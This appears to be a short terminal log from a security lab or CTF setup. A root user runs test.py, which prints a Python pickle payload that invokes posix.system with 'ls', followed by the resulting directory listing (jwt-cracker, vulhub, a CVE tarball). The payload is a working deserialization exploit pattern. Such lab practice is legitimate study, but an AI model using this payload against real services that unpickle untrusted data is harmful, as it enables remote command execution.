 root@VM-16-7-ubuntu:/home/ubuntu# python test.py
cposix
system
p0
(S'ls'
p1
tp2
Rp3
.
c-jwt-cracker-master  cve-2019-12409.tar  DLNUCTF  jwt-cracker-master  test.py  vulhub  vulhub-master.zip
root@VM-16-7-ubuntu:/home/ubuntu#